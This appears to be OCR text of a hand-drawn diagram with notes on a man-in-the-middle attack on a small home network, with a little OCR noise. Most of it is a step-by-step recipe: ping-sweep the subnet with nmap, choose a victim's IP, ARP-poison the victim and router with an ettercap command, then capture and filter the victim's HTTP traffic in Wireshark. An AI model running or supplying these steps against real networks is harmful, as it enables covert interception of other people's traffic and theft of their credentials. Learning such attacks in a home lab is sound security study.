 10.0.0.3
ABBA
iPhone
10.0.0.1
ED49
Router
Rasp Pi
10.0.0.5
B2 A4
Man-in-the-middle
* ettercap
" apt install ettercap-text-only
⇒ Tools needed:
→ Wireshark
→ Nmap
→ Ettercap
(subnet)
Step1: sudo nmap -sn 10.0.0.0/24
Step2: Get Victim's Ip.
Step3: sudo ettercap -T -S -i wlano -M arp:remote
/10.0.0.1// /10.0.0.129//
Router & victim's Ip ↑
Step4: Sudo wireshark
Step5: Filter: ip.addr == 10.0.0.129.
Note: Ctrl + C to stop attack in
console.
Step6: && http: